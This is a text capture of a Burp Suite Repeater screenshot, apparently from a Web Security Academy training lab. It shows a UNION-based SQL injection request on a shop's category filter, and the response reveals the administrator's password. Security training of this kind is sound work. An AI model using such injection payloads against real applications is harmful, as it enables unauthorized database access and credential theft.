 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
10 × 11 × 12 × 13 × +
Send Cancel < > Target: https://0a4700d704bed06c8175250900ee000e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+PASSWORD_SMJLUQ+||+'~'+||+USERNAME_CMIFJR,NULL+FROM+USERS_FNLVRD--
HTTP/2
2 Host: 0a4700d704bed06c8175250900ee000e.web-security-academy.net
3 Cookie: session=Df58HfgIEhfa9qzAIbAqwCdJ8hovqZ1b
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a4700d704bed06c8175250900ee000e.web-security-academy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
64 <a class="filter-category" href="/filter?category=Lifestyle">
Lifestyle
</a>
65 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
55jog8trgg2r98tyyi94~administrator
</th>
71 </tr>
72 <tr>
73 <th>
Conversation Controlling Lemon
</th>
74 <td>
Are you one of those people who opens their mouth only to discover you
say the wrong thing? If this is you then the Conversation Controlling
Lemon will change the way you socialize forever!
75 When you feel a comment coming on pop it in your mouth and wait for the
acidity to kick in. Not only does the lemon render you speechless by
being inserted into your mouth, but the juice will also keep you silent
for at least another five minutes. This action will ensure the thought
will have passed and you no longer feel the need to interject.
76 The lemon can be cut into pieces - make sure they are large enough to
fill your mouth - on average you will have four single uses for the price
shown, that&apos;s nothing an evening. If you&apos;re a real chatterbox
you will save that money in drink and snacks, as you will be unable to
consume the same amount as usual.
77 The Conversational Controlling Lemon is also available with gift wrapping
and a personalized card, share with all your friends and family; mainly
those who don&apos;t know when to keep quiet. At such a low price this is
the perfect secret Santa gift. Remember, lemons aren&apos;t just for
Christmas, they&apos;re for life; a quieter, more reasonable, and
un-opinionated one.
</td>
78 </tr>
79 <tr>
80 <th>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Done 9,113 bytes | 1,312 millis
Event log (6) All issues Memory: 145.1MB